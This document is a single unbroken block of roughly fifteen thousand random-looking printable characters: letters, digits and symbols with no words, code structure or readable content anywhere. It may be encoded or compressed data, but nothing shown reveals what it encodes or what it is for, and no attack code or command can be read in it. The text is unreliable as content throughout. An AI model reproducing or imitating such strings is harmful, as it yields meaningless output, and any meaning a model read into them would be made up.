/LnNX%]S2s:i(xE;}qRS}J)z_U^tBksDO~Sw&2fWVJy_Rp1JXVut6y5UJIWD&f@)dBspJKyKSyA7&Uu55:Az0kd-O~EuwYorR2_&o}1&xNNT5xDk]u66nOrz|usBqo-r6upIIeJyXYD@%A_f1}1@r_rFD~OVB~nE~+YVK|sS;qqtTsddDX6Fq({_-pu7YFt&/O^Bzepuzt0uEd/Lzq42)9f}iE9}qdwE-+14e+u)^Nz}Q)FQp6)]ioU+^uhxTN&DTr(-0Ez%@9qB6O_xUOWfSsy&rQtqD-5UXkzk%+6hU66R|N;rO}57kN|txI+{0NW7&s{-R15OpQr9XzeTAOIptS@]R7/{z-I}n)VN10@~U0dy+zU6N+{XYr0d_wx+w5hry-(+rI}h~_UT@TI{|@pDhh^{o)f2t~q7Fh~(I)R2Eq(^T9y;yQ12XktiV]CIte-Wx@_yB9rpkNEQ@E4i)uTdoXLt0ywV(Y-^|~2uwrQiheser41V~Qs]LIzYzn&B^d2SEFNJKoAJ9~VK-|}&prQu4X-S&;FdDJ{skdxUeCN_{U-69%CE]{2T9su4qhd1CTIEnFo095V):xf1VRSws5~h0)0kDJFKhhI;Q_~FXdCrfd6NKp]-rWpTz&N5YIVOk)|eLpzCwtstR(uBLxIR5dO0&5XrhFS}A]JNY2(}SfQTC5xr6Y7/@%u;DW@Kn5&x{QV2z;f-^ztkES~esUU%wRRe:%orsF-Qp0IyI(Vr%9UW1YRCpQFSu:rI_B:&Dpeh;]Tt(x{rf@;NyxLX&WYV}Lr;p{spx0Q)SR|Vf0U7wW]~7EoYILqDxOx6OEJU4UD@2NE%oRJDrS;FQRT+IVt|XpW5yUDLNykRzypuBEVyrS^CUs6X6UXRXYyEw2rYNr6f4X+u|}F_i_Sus9h{f{kWOIkNxyhn1n0S2};U(t1@zVf7L{2~wEuK/Az5z@q@AS1B~rp&O&f_Q~~)^yFFs}^2i2u~|6_}TX(hTI61zL7(7FxwkRh:4s6TL4o+Vn4f@:&2xk_(rA)IX{h9OIOo;QuKyE&)e1F4h}S|SW%fRTxs^VrOYr]FNp0}_wKx~QS;_q6~VYQo~^LqLqVy51f7WK_;;-:6]^^(2VN}5_;KD]yueVLJ1{TEitkW&w{WkL25]R;5+{%B1nW(IAIIwKB0DA&^zB-Ww7^i14qd0u4d4~|{oEE-1DR%o~I@4K^L17;Ku:};pB1idB)-iSSzWp9z1e0S1rB2wxKx-w1yCs6VOpr:wwpDp|h@:XK;K-Npx1)zt-D(J|1S4@@doL|Y1_kyWy]6rL1It)(-1I6rIBEFtIs-yxYK4^w-Eufytf4B1oSETw:-D&5_0wB{|1+o1oTRwT&ri7T-n09BoC/VYLpIJS]}V_2%+5ukATXpTp_7Iy_KY;r9Ei^KWz_uer/FByi;frW/X_}pBux~yD4+|Sn{JzR9NyWV/6Qhp6xkCurD1yTu&T%2%FxqsOeE~S6V:xsrYyAy@IKoryJ5KNwr};)F2WV+D;^AsJwy%;F5]Fw];pK0ISr4E_o%f;snFp6-6Rk-4RkUERkUARkU^RkUsRkdWRkdU4kUxi:huOXL~L@nAzWu|rwpJz4hewkhKru~T]9W-]EFrpxWAC9CCx]uCrWs_;u9J_XI7;RITyT7eIR|(L55kEzROps&ok(yOIF^(xTp4^w:4xo2OkJ^EW/Q-_VVsifxq;}&/~]pTrw/oJBNYrxOw{BWB9{wo;xX-SI~17W_ko{T|toL15)y{Ku2ROtq/@r5DNSxE^Li74zh-7tFUX(i7RdFKnrp;eJ]&XhIWW{WzWpxuuy^zC1E2{{I-6{~|y|X|~1rq&OR|SBRhht6zXLTx%iJSxy5JE{TiI06WKuX-JC6t]06oCpy1d{r7%oy&|LC~}46r_1Lw:0iU1(L)4STfz1^7OII(fU5-]yL:t{e:z-2w&J96s|h~qhznSdLoq-JxfOp:0CJ4V4Io4yIoBtxK10O_)KT:rKx+tECf]Sx0)(es;(_EBBTneyCidy~zYhRNi)r9OS+100y5txT&)dTDq-zAkBSY}wke/w+yJoI4A{E1QT6p5}SW9]d-SI-r6ORzzzsy5o6CEQCEkrKLD_%SCfDEdE;ys(rWWniE_ney_xSWN_2rL1IyW;py_4zx/oJr@1CwiY}E2YXEFp~WkF-p2NV~ku~y&uXttw|y:BT:s|D~27IppTI1;dSL:FDx_5Ry4sL0h&Quo%NWt2KxXFnturQx^TdpII)-i{IBtV1ydT%T^9VWx1V{i4^ry^KrN4fy%0xw4UhrCKLL%{RE/YnyA0KTe]s+ReSTrrw-J|9En{kRFQT1+/yK~QXx@FYyTEpN+9_LBEF(TF1yL++IyyhUBp@ArI0p_DCWC%zy0BtAE4ef;|ut^{0DC/{Ji7+5T@d4k]_LR~9;VR;f}~QD:rED2yNNSs;_xdLu+WoKIqA5TsA0D-4U_~hSwun1DK^QJW1N4NtNAWhxrFt/AWKE:O4KiB1IWxU%zeN:BN{^~tLDuek%0RI2exs_xx@)4N9(@}6_|t;DAw/^RzI]0-~uz2/KTUY%eA{wX;7]kVrRsVV7p{~os;zC@o-W4AhyFwWt2BEu+E0rixV4zI~6w|@ChEI4ee(E||Qt|~}yR+]Ws+}zF9;5sWkQAz4;4~Vh06&A^Un7^h&|&i54+zrqBJAREt0+p]h:~iNt;KVqX&6s|Vi5}IXW+V|+&VDT:WBt@V}6DR}u|&1Q|VpQ6w/4zo@wt-pofN69w];4CNTx]ht{@{|T~|ARL{V(U4}o+B+iT1yOER024|^&Fq0q@zEBx+zD^w|Wz1O6;O4;:LD/7|iO|FiO&ftO-}SW)}C(96@ehSIhd]6n:LFJ5ETp+Uy:_FT4:}4OUD5}sy6iQST;4rOnOQierO@%k0+iWFAe9wOxB]Ci6ABpnTTNszWSzoip^]DBy6Vy)S}KkNAS0FrI0DECeIXo(pBd:f;0oqT1/QV}X-_k{f}1BOt}VA@eBzt/Kp|BqQt}q]}nsyTSeTiQ~OC4oAB5;}A{y(0FeQ}I%ySdp)wdU0^0UN2Y60W6wJ@__STTsF@%0L@5{ABA144X/wJB^Q~A&o~z/tRAR+5A;iRA@B9i}%1E7|/dk&eB:02ff7J~k@Jdx}BB6s(p{N;F)UCd|tR]X:sE7}zrI%}]0;r0WhWfk4-K6nY]4oxd{ipE/pq(k^q(_iFBsNXAefqw%_4i&5O0u1U~1ufuk0Fd&:7U9%(OIdodw|;iIs(|z(~)%2&w{+W4{}k}QfkQ{Fq|1JB}%E;:T:S~tY&f64VWuk%]iyK}iCnBdB7t6X)W_S1B90{FI)&pIRN~t/RfN0JBSQ|W~}^{Duh:fpu-|SiALCAq}wAf_w4NKfpkwiWw{ierWtX_Wt45O;;FQY5yCh]YExV-BAkkyT+_;uxW|dN-X/%s0;+JE]LSxEB:pf|J}C;XUB)2I:]w)NLw~|h:h7{)t79rnSVtChNdKOSe&h^@49kY4wqW@V55W(7w]pY7}Auh1i]pE6Qtr2s}JWIW9fh5~p~F&6}YE5U)}wTn~u]E6Ber)CFhhE_5CkIx~x]{o_W9wtDxCd;yAh%pASeoKX%LsWk]zu-5p^W)9d(p&pSDAfBViSu-tSIsC^;2J^iVU6dpUVzry7VfI{E~4uz2)zx/n^;NIK7:});/R]5d4zICriX9+q1(Txr{pxp2u2LByi]odt%X&B;)or({|VJDsYA@U2X;r_6zhh;;hCI~nShNK/&AUO~E9S9nnNk_4w{7kr/Kqy+I@IhYnOEo}%n2r6@ndFnSO%q2L:AL)L+{u{zo+5}E)x_6qQAt@6B]6F^E(UxxDpxr;WrXJ1noWWrn@_CdQ(-RBT_4Ufn&%;ry+Ny-ypT~f^-/6fxWE%D5Uwdw%@sr5N@KVTq6A)R&qEnJ;NJe0(XUrKCV6^r/Ki@-%_np9Q2pqYd1xNu]k_OE/ko5Y@:d%OVD6]A]Y0@}~VUoIDr+5;d&CVh&(%rN4W}zA@d:+^0{BKp-@}d5z{n&:^wYyqT/t6u^06USA~t{%}0V~;yWS^oh@Dtd@W9FtWCCJD-u^WuyYt:~oKd1i%n_nqdQ^%+RE0dU@Q-:X|oJTTdRuYL/QWA-{6S-WRoWixDrz/t^KYW^T9x;TYF:|XD^kTr;pLVIpT2idI_;JRqkK0uW2DzO;0};BtOkY:e:/DJ:~T/qq@(}z:R;dd7V)C:-45%oI1(t4JY@}:A^Lif+edFfq;s:ytRk}9JBRiQ^T{NqQBNO+0tJx)9:Cu)2un&OCr]_DW5R6+Wp_R1WrJT9xq;F:Nzr_pqO_]Fhqf]F5-_f5/eiQ|Q_T+J_CI1Ls:o{/iF6:zQ_/n9h91X_QEopq6}A(+eq/D0I:rCI/f}SB;%z@)_Ax-t:dK}LpEeT|0])LR_WWOykK9D;qz(Xwu~pCqRXW+FD@6_p9n}-pN]@Oii;5ktJ5/(JEO6-W_V0KWexnOT]otBTVWE4hOIX-k+]Re+xizw{Y)5E)RfB&U0Q:E]Wp/RSTVQQuR4rk^%dnR2XxhkR7J@fUX9T(E/^-|hXRXwN-]x@)IW:C5ICwTsh-_ut{5R4oXi:BVdqRT&YrEEnhToKUTh|C_i&tDp-xrx&72un7Dt;(eewQ4_{CDd/@ph:rrN)7_(O^RJqnN-EYW9npwdEQh4J1::7-x{F1qzF^)_Qs@4Ld5I)ffe+2OqS6N_xU0JWC0F]K-:-CFxfUWz)t0/2nytrUD0IN}Y%QF+D/hr4f-7d0VF9h}V)/JV+QTi^5_V%7Ttff}nVoWhAQoE0KLh|h:/1L-i-WofCB7{41X{;Q0&snkT@-&|iLhUWe@o}tT{4QX6;@hiCLSU/5IO0zd~iWiu|2LdNfYV0zi1&]^p0J/f/n_rC1IQuiBVQ&h@7V_T2_XTCRE(OeFQX~QA5Bo1OkeQ-;D{X|~Q&h_Y]D/Yxn7)Jn@Yt/p4W1W(k;X(tWp%oVi)htQpdI%6y;ko-n7%{WAi%z6QCoVWV19|r@YdWXLRd-OD&As49%Enk^@)T&N)s)2U256YAKxf4xCfQ2}f+BXf)@T}z}fYpIX(+u]6n5Vu-k2%5nY(u]61O~9%]1&(qLs6z1XY^}hx00-Y@;e:WLsf:I:6N(&Y1t{(N/Ahd|q|X/~N];}U}CV}WpTB;eR5:~rNK}&WDuVV9qE(F+dnwI(TUeBW2R+9n5k4e2EA/TY//q&^X7OFxFiAo&+)s:)0||t&sJBUDL:peVuUDhd4nXuR2&nR/tnNs6Wd;1BA/65uo2+rphfrp(itk6DouIkBR-^&ECuWdVww~SK2kzD~WzwkpF649hD|LE|FwU_&]e6DSU]+rV6n9Chny_tz@7i5k24+L02;h}E{CuroWpuro+Kox2:zNW&tVIpOANuRKkOypxf%2ekzFdLV:{:7-E:R0o@&(fK]|Lt~NYqI6LIW:_k)fL^~0+BOAX&tqos7eIYoYFJA6kh6-DWnYrp{E%x6I)/xq@+pXuCA-]RoLIiR(wqCA(O(%1L_ixEpI(pCx1Q%VxV}k]B9TwWY2B-CBLSB:RF%/Uwh5qXKKn-(VuxCpSzw;Q-2z|REpY+y{fW@V~9nTnhR:~nS2Eu~TRS4kUn%CXoSpEDwin7Vx()rSh-x-0Repu~O}0Iw]4XQUrC:AEfIY:/Q7{CU{r]Dqf^OBBVp^z}LNU))|^-oxR]{WE&h&2FRAf7wKII^&SdiF-U--O]N_+SoYqT^IEx~VE66T@:iNOAyyOO^OD}q2-CC:Qq-Ax;euKD@SJtyNrf61FNJ+uxDeq^Uk@Tw&Y~(qukNTVA4Bq29B4~X)IqqT0NqkV&}(E0/nrY4n]96n(__XCY^YVqpNo^K{SirEXXX)S+BptfW(Jh%S^qw2Q&r)hApD|6(:xuE+o]VW;Ne_CAA%OfJFNYx]~-}}1}Q(B&6Y-Qd]Kf261&zV;YC|E|]p;q:xd5q;&-^^dX_IddIwXd]]_Fe%JOdK0&wdSS){9KAJFxD6n+5kK%]57Lq0k@xu@-0BJ)9&Ui-SY(f4NniAKJ5U5-+56eD&^-OkDVh^fQi;&pnsoK_NF+_-yz:u~-Qizz-t0]DX&OVwLnD];kry7J]o)4]YD&-_-VL_]Cn&B5&^iiCf6U]x~hUJ^:s^:yd:%n06hCd6XDzJr0oY9:O@6D2BDIS|IU_//E~t0]T@|ywJ&0UB(}A)S4qAh;%/N}t]k5xn7USp^fF^k66Y)koUqtsJF]@ffYBer;+qQfYFt]5p4neYV7XeeYQ%%QQN555111QS_@OU_i|7d^uLFQ-fR_|+5DY;+_duoU|DQ^ErOLi|4oihOd9h]OAzhOkYNN;%1:iJTL-ytk;t:^oTO7]+x9Sz7~|9ey_QE^^0uwN2((0~o~sYR0B~5FkfxR/Q4K0i)Af;-]iK7n_E}%hoO@VOzKn%U{]O)DxUQ%029pkBx]4U@hUTNdA]pxJ{sX@@61C)Ur(R%yoA{yxKKs-ro7q+p_p0Nk:Sd]LzThKOLX7Xk:XNX/9|IwVfw/OL5QJQ4/xLh0kFL-x&IEJEh_6^B~Ui@5pAfx9(K^~ur++^}y1YeWu+B^tUD~:Iuw0opk((YF%nES]oww9I:rFKrnwB{O(4qYQT:}J4-LtT:~;+~iDkdAxuwz)9~OiX-;huKRnxFwE++IErkVR9/+h-q}%}o~k;BJD2xrykRiCkeV+1kUnW]}+KW7o4+wDC9x|S0uX+4z(FV/}r6E(DO0]hDU-JyspOoxE@|;(W|BD;B{6-QV:FWf5%|]@EBI|uSySDBnW{W4:BqsiD_A16xUxsyJuhy]pAO)S)r+2{u5uxsEVXEL+(OUO:VkkFChuy+kXBeuw-htC+I^W4&E~A^X/o^@4uoi({2E|w1~6]:yTQ1o+LT/2d%N:Lx+KLxO:hV~LUSs6BAuOrxYyKt^Uk_E]B2dox+Ss-dtJOL7L46-LQ~+:Ix]f]s:yWzFIeWyVFrik5&VEyk6F~EwUIz~oTR+FE&KCB@|X;IW41;||(K+hB|uBKA6;x9KRwuo{Uz&w}0Uio2zL^@Rfzt@YCSDC~5Lq52S+(k::w7wVf]{X(;+%Dnxu|xkBU2;7;2QIr-)0KhRUu:+W@Qphh_(w^_uUkJUKB1&~no]NUT]QNSnJQBKfoUDin_1TYoS_d-~1JNJA7Afx(f96A-VN+Au^~Fi{qII_64WY-NiiRE2:qdzDFzWk7QQ-qCqf:2FK&W9f7&ODh1AykW_hqBJJfB&VUO:](k0LeY1nhJFIpx(-Lr@;k2Lks;:~K9_B~(Y(YrK4AqBet1_C_Ryd5iVd5FQ~6FyYXrpe&_&_QV@:+QeyT]CsqN+:%:|yYy6}sC({oiFOYWOxps59-t1x~wDLz_fnW5-tt5Vn)Ui5V%}rF0i:O_oT:@hfos6f&0UL(ENE}~;B%STV}:/D~:@Xz@Tn:npo1k)%Fi{120X7z%zA7qY0VhQt(hr(f_+5R+0uQINz09@U]TD+&fLT1sh~q^Us4iof(]p5Yn0y|VskuWE_0R((xKw_fs_YJf]hUrxnIt5Bh99F{ILDq&/kX%sLO@0}{I_7X9kdpFI}oK2+:Fy9JLrFh~I6hWJDFsd(I;EsWpY_ypyeC+9NT5h+77qFQ9F&2-Rz_BNdn6-2&B~y}ESVy9x_y_si_//7pIL;&:n4k);nQ;z:Uk1JYzk;&Ih9DpRrEpnYU~sWYLJx4JSn~OnTIQ^L^{C)]0yVIh{B))D&nwOOWhJTziFyO+zyBU6DJKn0C4TSdKrU;qN(45kS:RFC&eThwhRSqtSpFi7qTRzuDIU5&R^+-W}^YO_Tw5ADJB5Sns-e)Oy_O^Y_kK67osf|0VN)ox1LS}i-wEFy}_{2&n@||efL|-LuN5VXCUN:WJ]thU1}9RdSutA/ntxiNCd4F{V^Q^-d%~Uq4_B_)Uqs;Dx~-Q:NyNnCU:@};uOqEUKT{Dytt-FCAhJC}^)r|{oF^A(TUTD~@J9VuiF}/)p_fO]tr;z&ps11k1CrU5ffz]sDY|FFS0URr@d(JLR;1&Xk&Y-oUE^696fC&rXJ}7yx+2xwqO{{n@)VfF^dX6oYDWJAJ~qO9T:f-%epFxCLsAK_Nwo5peQ-WnksfxnC9(AKxJLSq(o_qf2VwxhYF{L6p/^yd77/u|9{/7dAwI]0&~u(51@_fNf~y]yp&e2s]Dq+nsXL)UYV6:Ir}6X}YeYp17&n}0sBx:%{&AqsK79/CF_s4LeECuuL{}_QX/K}~@^zQ-]|f{%AO)DOf:fe40+7)nF2tI{7BB~hBw;h2iLz1sW:y)hXJCxALy7s:K+h%tX^DhhR|Fns_Ft~N%(NQQL:T%X]B_1XR_9%LtV/+O0@(90L@/J{^}&{tWVOh;Q~%1f_Qtrp(/ewQN7Uo1s&O-f71Y7p~/{RJ70F&otSYwdJ{B:e_wTp}sA@d]fy}qry@|75^x|5xh+4JkY4^^7rKO+0wBk6W|tY|~W)D9kV1VA^s270R}fBUC7%Y2Y1eEY}:}7]~i7o1}7xhJ7sQw-yN2ft0]khB97iqEdQr@pwAJ)ypREu5hf^kBdEzO&L;|(rhtrrRKh6RufFTk;^&w/2n}pCQKU@qqBq+F+w-]LOuwUhozDhf7{Et2Q]1_]se_N-7_+WUyJAx%f2Nspwi&J2DRYBW&urL4N-&hf|w;+DwkE^tVFpS9(EDW^oz&f&u96&ry6OikT2FyoWIBzhSr{x_x]VDfds;x~4(AJ-Ip;9hCK&Y}qWX_]W7rn^ddOWf(f|]%}oes]}X:Is(zow^ULu92qO;NLhpyk-(0fueU}wTEYO6KYRFtWq6+fBFBEos]A-6TQDuIxB&JpW~d^VDp;Tufi]QQAiN&fViY:-e4NuD5TIfYROxqTVE2q2{oSCh@zVyDUWrqA9Q4~h^eFWCL6o_:UidCu~DLz-QnoD;s~/RWIxA10YyBT(:u)urO/(_WOBFfr^+_EJ-X1N~nxV:e&Oi9oBr0U:NS%oU/t)~oN(h^V6Ak4FitfI~;^rY+kExEhn^W1q^i@XdN2LWS2_-f&f(+rzuY/yy)|;~Dun+KQwy6{xWp^6YW^E_~xVL:F6ARuf_tWyi~e&h0BtAQ2Xiksi(rT4I{fdhK5Irx4TiWL(F52p~KXOzeqAupw^Jn+h:A7%UKSKWI{56~d]J7A0zIiILC7OBWqqp0&4SS;2zuw0ho}BhDy~Ap2U6NYTJF75_rL^zW);_E+dU]u2]}BhqY5RW6VX(6/{B1)^BhVd_&rLA]uUWn^K(+WBqXJsd+-hX{^iL+VXO9)hI@]I&pio]4h:i@heI)S+uOCyTdWAVhiOi2UI7D&&I|&N+O(&4zSk)17Nqnf5R&uxRo^Wsn9;U+IUwO^k-Vk^XheFNV6wQU|Qs6qdk-2YN~&}EDr]4heurTEV:nqtE^pKRB-04^f+;)YBDhYNVn(&L)2Y%UdkB)&)(t7}hS7zJ:BYBKSCiV^4t@6^^TS-R-OA~KOFfE6ATdp5Jw+rsC^]xurhEdOfqdO~S|S1|riI(~rutxS+1BSXtr^p1R^6NWtwI&~u}n6YTtuYRzE:p9&)F5qf9Bfkfz2:pV^}U]qBUdBXh}2W0zd(^+S-R+OCk6EkyV6CBx2TiC/de&U2EwDOio-wOFUd]C@C-f;EJd;DE5-&}J@d+Y@Ju5oTohT0JTDuino-x2h9^sxR|;%2}1^nUK{:+4;Js0iU)0hs_zJDL:Nw};YR^;Y6ki6uOOBK;yOd&i%iJe@TEsprUV_9U0O0OY^JUA;:^JYzzA%ddIkO4ezV~iY&K@QUpY%+:WoxpCOJ2T%KA6R9n0k+sw;&/rR6:Biw^&{u-rz-Ny(:|pid_Vr4E7x6zLDz|OdhueE4sz(}SLuB:eToJU^dUU_dE_TUE]WK6~fKdAKqUfYdKd_J7fuiW%K+o+h2N;RUK^%KdVI:1q;OQzR:qKro2|f:YyQu2+T9shS9JzK/%zuOL6F{6JO:ydysyIuW6J^(FJ^dpFyL(W-oBoCydXx-^^0nSWy6xY}I:L_SW]1rr&]-^:@e64E06;KTdAwfIW/EJoeiW/];IO_A]@n4:S0/6i(4:S2LFFfX6_eK_^%xIdI6FOwnz:re_Y/]iqSk_JBr:}q{6XrsOhk|;UKT(UV+dFOI-({7Ufo&+zstx4Az^4E(6CVU_}uU;sA-_R%pd^o1qp;/Ikoqh{~sdI4A_eRKkAIhSwBB-CV{;UXF_:|]Y~D5:wf6y5w{zqC9WKBr:Ck-W)eK6T%/^4h2q6i+6nJnE:irqdXp6I(Yq65wkRn~IF|yY]2zND+@-%9&:227X{_}sU_KWo_}q)5q4Je)9&]W{6^)z1]~ASpTAneItd)_&+6h7T-CWJ(:2BfC)O:/~S^wNoLqAE~uRhVAfteXIOF9IJ_o6)^o:KEoX-5Kw]_5whJR}I|DAVO;2SIQ}o_B4}t)tEVk(EVVCOLKz-qKdUXKw55V&5Fh{UV6)-2pYRC:AJ60U&F]Lnx+6nf1dUL@K1F/%O_s&-(h~sqTEq~-6iDO{|pts]kUkoySidXuyN(QxWO|:~kui_:S~5F0f+6O@:VQo)D4ihiB0BAItBV-@rF:{iu}C:5ns5JR5:SV&}F^ttu^wd&&to]_wzzY{K2/{+O_I1EC/@-xYtOk~:R7Ct/RLD;)DRKh^WKy)NF9qA_{e]d{w+qyuUt5ok;ww)}KJ7uxJikJfN@)%0-SSiTs6tq45]q:x@IUS:z)Xq%uD_eth7y{IRD5IR25+7iLxtW{y|k5DQN-^DkTy7x125@q_}Tsr{X{hx)orr|(t_Kz1RR:L}k~6y:(A_I~NI-hOUr)0XAKp;wLp~wnnk;{peCzhAey7~6{]N%S-0{)q7%zKtKi^]nE;4{0~Q~wNtrBnYBLf;ztR:XqCu5K;5L)7C%EshO5yVTTrREdR@95h0eV]xrJRKs@54E)q;L0u)_Vi2~Ts@%SxW4(ODzy~9s+5J^9duqBQ)E);th]JuiLOe-A:(E/Dnu]k/1nzD25QI|kK2hLqI5N%Y70L|p4pIV-sw)]d@%w6@6|Oo|x]w:fiQEV@oWUD2sthVWUyShCfd@J(S_6}0+tn+Ed6o+CD|{S5I(F@/Tr-Bfs/Et/oED~_Oy{1k@yL/IFV7pwdeE+7zJJ^R{R^0n24ef:5eXS6Wwf}{{&Rt%zfFu@e;TudwdkiqtA7EE_@+N)ek%kXIVzTqV+4|}4OJxV%QuuEWLCw&|uq+E24AE)ond:sA+LeA:BO+dzT9q_Jn(}4N17E(E;OdN~YuC(;Ckq_K4u2-7X/~pA0@5ni{;OA_{t9urL6DC1/I6L%RIr^(@W7]wEhF^/n&5Qiq|h//CIE6;x-i@dW(@|-x@dU{@dSL;U4r0IRyEd1{@)yY@)y{@)B{;qznxI@FE)S7JD(ky)/{@(E;VeI}s(u;s+~ps(XLr7^qT(q_xp4-sfu/sTEKsfxLs)07JTN-|fB/s5kKA(@;sfVFTsoO:YLx99((DXyi0yrzC--eO2NqSO&i5NALN;]eWRe^X;B{@rzy:&%Osxd+4(uO7E@Y@U:YeEiC}(TIrtEprp4fopT;9]E~oht_&h]YohA{oh^YohSLor}2odV9_kr@LJrRs-nEo6AF)f~%sf6%sfFL|7q&se(yo6n/kt+kspnWsC_(ooLCU&KXD91XsNeQoFLO0|:{]|(//J-rpqnt&QT-69B{/;&11Q{5;)dBEfiIw_Wr|_+)71WQKhFQ%;U69_U6e;U^&;iY7_7-%)~%;+r)BhnX4|J_/Y9t)VWJ&IO:9n9U1DEXd;&&9YW_tK5eO%rXL%&6sJUTJ1Kyz;-6^n2onC1K}Nnt5WsLT6+xAxo/A&^QJ|i6NLnity4Jt_(XVdy(+nJ-|DOQ%TOT)%U^X;6Y&Q-XNf~FnUUTs%zD14Js|%pDki&i5;9C2%d@wFn%/|s6s6zr);Oz&ht9eIOQ7ty(i_Vu2dDL0%s9q{kz&inCxJ}:nz+|)~dYX5dpw@+A/%Kf|_d_@+^uOyFp}y]o7C:X9]oh4+2tC/}T+io|Q4w^D-1Y(_s6%{s^f(sYXBo%Xw/_tX1pQI:ufE}sz]7R)_0A+XT/:/5p0;1_V/X6CR1ipLz1:AX_0F@q9+Y;@h/5F/:Q%1}5(p7TOoK}@U|U%9&BQ5s_5F1F157B(qUY%RQK_@1_/u/T%r1TYX{Qou/D9hLf5+2TTosC~^/JLD||]i44|7K}hz{dr4V&k~sTW-5F-yeS6D@7Bw7knd2_A^/DCE4Bk{2wU5|R|9XF25w5ysDQ(F1s)X1_&s|T/r/@_F/67{44fos^7x1XxC0:R/1}5k_N4fEVSJ2iVxS)|T@e6u}^~~15E&s:7@zd22%:fu&rK/K-C61_NIX{~@VFnD:%R&);KK97TCUe%@C7Nh1FQTR_EXNX1i/A1(%Qn47(h(C{ssf{%1;/QX4ysoeY%CdYQVUJXo|%NR6Q%J|N%Sw2e}EX41y5N_L4_nz%4CskQTUN{_rN}@rFonKX{:AySXp;/In{%%kzsV07J;2]~6U_oYh~65kFyfEesO^Ks1Yy%/7X1/9f4/-N7s1(/1DeEEokKxu-0Ywr]DBIk(n]~krw6rWq2+CK6@E2VOo;KyeoU-)]CTrSYi)ory7]]R-o7y|OIQ~t^TnNL(9V+kI+24hr]f7dL(pfO0wL{:Qp0Vh|JTo0{wTU}%FiOkKq|:~on{OxIid0zE@1y^2&/dA6R-)]iYCrV)A:}dQ^@f7LV1qpQxt0Y+Wxur]^{Y/2@C7FszIdwqI|5{p9-(kkxeXO@UXRo(Yix9hnwFp_6LSwt64A|n_4ud%(2dSk27&ED-^5A]}^tfe0df:(WkuAViN^dnzy&AC(fqVS)iii7;pSk1&S9:AwCBtLIX]q0Ws;Su:A&nVNfK_zX@{]T1-n-tWYToL@;tDLY7&5}KQe:yAFp5_9IqxsR2(zs-uX1pR@tX)_&X(4D{L%XF~T5)yw+kr;LLLwOYRwxxxkET4;0V;^zWBDYi6I}sEwTyt-IF7FwOpJd-0S6uoW|w6-S@khhNRd90@SnKJI)4622Ozz_/1OY5{y;Ttzo0DKh1Qo6w024RCyOwK4-YRtzzu]1410:KTeN5pyeX;{//xd|{SXnRu44y{B_o0/rNNVBSwotk}iI4ICf;60DFSDdxRy;AVJNCf-YxX]w}@RC4(it];SWu~AfI6x:qkWSC:6Yq5J~+KhDQys929DES5(6JuzWSy2OqxD]1ODr00S]^sRpAiAf7~&VVkVfqfUd))0AAT_JFWiLtt&Lt1Q7hIBDDr&~AxRuAYF1SyE}C4@@NySk(RxEW^(hCUV@yy4I6knA@5eepLnpx]ur|{WWRODE~(A]]:szDfkdU2I_zzWO~Yo27W%6F1qWJfLBB0KR^{&WBtB4F7QBAk0]S%kkJdTiy/7(V^t-6p^4@yTsyC)@-LLK)hNd&LF0}Loz0~~N@J9CA9U;N_~(T}|XB]u&&W}:%4eI(SAKS(~x-A;0B&CeSE9Yn@-ETqQzt7&&zuo}u~pJpIY@0Ehfx6qTXii}hF&h55s%;S4DyuK))xQwuJ-/&Kqf0}6VDQ1WrIkqC~;4_:y})A:o10Ky-E/{NS%6@XO(2xz(f|nB0u)I1&;S2VfUEdfUy];{rLhs6_nk7O/;]xfyz10BKh%CK2I9~Rk_^:]|O&TATAU&u~X@@u2_0C9d0Y-yoT7XLSFFu1XS1/7E]x}I@(Ro|n^Xo-f9y@4yszR)UI;tik&/%5pQ+V~RDS9(92EB&sXWU0EQLxO25i6zB(dC1Qs(:~xT0DBK97/QeeiO;~&iQt(NI:9)54^DFCR2Sf0rU)(Lr@UJu/OhprWsy-Bk;^(z0VSy1ihW_{wLtC@NDf}/KLIVwIJeY(~4DN5BJzrI2CuqhOE&2;h^NQkyB9OX]r6ouq(41h};(;k|x;t-o+LiQdq_XA2;nYus5T96K@qko}R0^]-/K/|Ffx2U2{EWdw&4AuktLfeiwJT4Dr-KSEFY|;r-p}&uUoEIp(qxwr(|r1(z:X]oRT+VR&r9N1^05-}ny%E+-YCx]}1kCKN+OBtEA|yQh-F(r1rhO]CiiE|n4E|Y/RF+n-46XOQoo9T-xIoiC0;Jo2xi7B50C-o^nBiJ]I]hu%X;Stt-iq(K)rfY66BYUCqkV{UTyV]SW0]0%(-N-huo_}RC&2WnkIFK{Ws+AkUh4EhxF:Eyh9D09FQkFS7NRr0Fw_]WI{Cr4B;:-U9CoSC;(X;d1C0i2-nCA/S_^(S(Jx{^~hR6]|i&9z7~|sneOU{J2{p/Aq5~f]~{nBr+:5LLI-T&&;D6y&NJT4~;0+(euVU(Ch2NUB10ph|{U7+^_A9q%Yfop~IJXrKC]4oKC0SnKku-+^xo}fxI2WYwC7)Wk(|;O(ifi6i6If-9;Fx~LOpo:Y(%%7^Jzzdq~rAAKXQiF)&iyCWDCkx{UBd)%|dyOpY;dwk)A2Qq4|~]AztiFNo4i4JikUWBYq1]+Jq-^:7B%w;JoK~J|ke:iy|J{uk;9+~tp;zrX;:^BwVu+o0K;BQKuCVB{0tL/WOK~XR]{Bt)_~q|zAXUJUIzL/xhhk-2DDYJN5rsxo}CkVVny|yuS}pd-KNk|UOL-d+R)pRNVRo/dSY}(q~NdusWT(4:~@_Vii4YE^KYhqFWDQk}2y2Nw7Qrnw}BLe;_I}_2)Ri56no^AJ|-Ui4rYxNr_qCF2n-A1sp~Oqqf)f-L%q2ytVs++YiRA1-f|;}A}A+~@W-qXp~65A6&nQkT|5;edRs5^/|/F}dAT7uSF:V^FBO0&;]6]6I}2xRT4}2hiY+}&BwJphJky+_t^y~Te5@_f60q}z9:L19f]~B5y1_fhYTeXwEYK9S~k:T2;CxhBKA:AhXzBe_:J0Lz9dsDfX4u-qO0]I%f1UrsS%xRnWx/7eDFV)Dq5XKu]{zzF;9%Tz^IeKuk5R~kAR(0eWuiYr{o~Sy6)0-yz(e^x91|VdTW6ROsWEOVR:J{(xk_+^y/As]&pU-p7NXrDx%xFFx++6e{e_FI~CXdyu9B^uF&k@|KxC^-1]sJ~A])VO/u(y5sNYqFriqWu1Ao4K^YWBRJdChTNftw62NJW0EIE4N7kyiw}A~DIWxE/4d1@d7Rz4kzp}@f1XWU5C]5dn1/s;DxuqJ&xI~CLe6I0EU4@^WUtNFV_BOQ)s{1h^|NwxV:%|DOV_6TS-sL6XS(^6^^VFAepziVu&fw(T1s~u}@nu]0(^FsW_kYSVp&UV5Qd@w1+;w]s:KRsKBkfU%;J&F@QL~76fo6+4SR{r2tk6KDu: